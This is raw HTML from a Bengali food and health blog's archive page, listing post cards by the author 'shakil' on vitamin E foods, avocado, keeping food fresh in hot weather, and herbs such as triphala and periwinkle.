						<a href="https://tastewithmou.com/%e0%a6%ad%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%a8-%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be/">
							<img width="1000" height="667" src="https://tastewithmou.com/wp-content/uploads/2024/11/1.png" class="attachment-large size-large wp-post-image" alt="ভিটামিন ই পাবেন যেসব খাবারে" itemprop="image" decoding="async" srcset="https://tastewithmou.com/wp-content/uploads/2024/11/1.png 1000w, https://tastewithmou.com/wp-content/uploads/2024/11/1-300x200.png 300w, https://tastewithmou.com/wp-content/uploads/2024/11/1-768x512.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="ভিটামিন ই পাবেন যেসব খাবারে 4">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>খাবারের ছয়টি মূল উপাদানের মধ্যে অন্যতম একটি উপাদান ভিটামিন। সব &#8230; </p>
<p class="read-more-container"><a title="ভিটামিন ই পাবেন যেসব খাবারে" class="read-more button" href="https://tastewithmou.com/%e0%a6%ad%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%a8-%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be/#more-2953" aria-label="More on ভিটামিন ই পাবেন যেসব খাবারে">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%ad%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%a8-%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1986" class="post-1986 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3871 tag-3870 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a1%e0%a7%8b%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">অ্যাভোকাডোর উপকারিতা জানলে অবাক হবেন</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a1%e0%a7%8b%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="960" height="640" src="https://tastewithmou.com/wp-content/uploads/2023/10/অ্যাভোকাডো-উপকারিতা.webp" class="attachment-large size-large wp-post-image" alt="অ্যাভোকাডোর উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/অ্যাভোকাডো-উপকারিতা.webp 960w, https://tastewithmou.com/wp-content/uploads/2023/10/অ্যাভোকাডো-উপকারিতা-300x200.webp 300w, https://tastewithmou.com/wp-content/uploads/2023/10/অ্যাভোকাডো-উপকারিতা-768x512.webp 768w" sizes="auto, (max-width: 960px) 100vw, 960px" title="অ্যাভোকাডোর উপকারিতা জানলে অবাক হবেন 5">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>প্রতিটি ফলের নিজস্ব বিশেষত্ব রয়েছে ৷ যার কারণে মানুষের প্রিয় &#8230; </p>
<p class="read-more-container"><a title="অ্যাভোকাডোর উপকারিতা জানলে অবাক হবেন" class="read-more button" href="https://tastewithmou.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a1%e0%a7%8b%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-1986" aria-label="More on অ্যাভোকাডোর উপকারিতা জানলে অবাক হবেন">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a1%e0%a7%8b%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2453" class="post-2453 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-4061 tag-4062 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%97%e0%a6%b0%e0%a6%ae%e0%a7%87%e0%a6%93-%e0%a6%a8%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0/" rel="bookmark">গরমেও নষ্ট হবে না খাবার</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%97%e0%a6%b0%e0%a6%ae%e0%a7%87%e0%a6%93-%e0%a6%a8%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0/">
							<img width="853" height="640" src="https://tastewithmou.com/wp-content/uploads/2023/12/নষ্ট-হবে-না-খাবার.webp" class="attachment-large size-large wp-post-image" alt="গরমেও নষ্ট হবে না খাবার" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/12/নষ্ট-হবে-না-খাবার.webp 853w, https://tastewithmou.com/wp-content/uploads/2023/12/নষ্ট-হবে-না-খাবার-300x225.webp 300w, https://tastewithmou.com/wp-content/uploads/2023/12/নষ্ট-হবে-না-খাবার-768x576.webp 768w" sizes="auto, (max-width: 853px) 100vw, 853px" title="গরমেও নষ্ট হবে না খাবার 6">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>এই গরমে খাবার ভালো রাখাটা বেশ সমস্যা হয়ে দাঁড়িয়েছে। একে &#8230; </p>
<p class="read-more-container"><a title="গরমেও নষ্ট হবে না খাবার" class="read-more button" href="https://tastewithmou.com/%e0%a6%97%e0%a6%b0%e0%a6%ae%e0%a7%87%e0%a6%93-%e0%a6%a8%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0/#more-2453" aria-label="More on গরমেও নষ্ট হবে না খাবার">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%97%e0%a6%b0%e0%a6%ae%e0%a7%87%e0%a6%93-%e0%a6%a8%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2017" class="post-2017 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3889 tag-3890 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%aa%e0%a6%be%e0%a6%a5%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%9a%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">পাথর কুচি পাতার উপকারিতা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%aa%e0%a6%be%e0%a6%a5%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%9a%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="600" height="400" src="https://tastewithmou.com/wp-content/uploads/2023/10/পাথর-কুচি-পাতার-গুনাগুন.jpg" class="attachment-large size-large wp-post-image" alt="পাথর কুচি পাতার উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/পাথর-কুচি-পাতার-গুনাগুন.jpg 600w, https://tastewithmou.com/wp-content/uploads/2023/10/পাথর-কুচি-পাতার-গুনাগুন-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="পাথর কুচি পাতার উপকারিতা 7">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>পাথরকুচি অতিপরিচিত একটি ঔষধি উদ্ভিদ। চিকিৎসার ক্ষেত্রে নানা প্রকার ঔষধি &#8230; </p>
<p class="read-more-container"><a title="পাথর কুচি পাতার উপকারিতা" class="read-more button" href="https://tastewithmou.com/%e0%a6%aa%e0%a6%be%e0%a6%a5%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%9a%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2017" aria-label="More on পাথর কুচি পাতার উপকারিতা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%aa%e0%a6%be%e0%a6%a5%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%9a%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2013" class="post-2013 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3888 tag-3887 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">নয়নতারা গাছের উপকারিতা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="894" height="640" src="https://tastewithmou.com/wp-content/uploads/2023/10/নয়নতারা-গাছের-উপকারিতা.webp" class="attachment-large size-large wp-post-image" alt="নয়নতারা গাছের উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/নয়নতারা-গাছের-উপকারিতা.webp 894w, https://tastewithmou.com/wp-content/uploads/2023/10/নয়নতারা-গাছের-উপকারিতা-300x215.webp 300w, https://tastewithmou.com/wp-content/uploads/2023/10/নয়নতারা-গাছের-উপকারিতা-768x550.webp 768w" sizes="auto, (max-width: 894px) 100vw, 894px" title="নয়নতারা গাছের উপকারিতা 8">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>নয়ন তারা এটি একটি গুল্মজাতীয় উদ্ভিদ। বর্ষজীবী। কখনো কখনো অনেক &#8230; </p>
<p class="read-more-container"><a title="নয়নতারা গাছের উপকারিতা" class="read-more button" href="https://tastewithmou.com/%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2013" aria-label="More on নয়নতারা গাছের উপকারিতা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2010" class="post-2010 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3886 tag-3884 tag-3885 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">ত্রিফলার উপকারিতা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="800" height="481" src="https://tastewithmou.com/wp-content/uploads/2023/10/ত্রিফলা-উপকারিতা.jpg" class="attachment-large size-large wp-post-image" alt="ত্রিফলার উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/ত্রিফলা-উপকারিতা.jpg 800w, https://tastewithmou.com/wp-content/uploads/2023/10/ত্রিফলা-উপকারিতা-300x180.jpg 300w, https://tastewithmou.com/wp-content/uploads/2023/10/ত্রিফলা-উপকারিতা-768x462.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="ত্রিফলার উপকারিতা 9">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>হরিতকী, বহেরা আর আমলকি এই তিন ফলের মিশ্রণে তৈরি হয় &#8230; </p>
<p class="read-more-container"><a title="ত্রিফলার উপকারিতা" class="read-more button" href="https://tastewithmou.com/%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2010" aria-label="More on ত্রিফলার উপকারিতা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2007" class="post-2007 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3883 tag-3882 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%a2%e0%a7%87%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">ঢেঁকি শাকের উপকারিতা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%a2%e0%a7%87%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
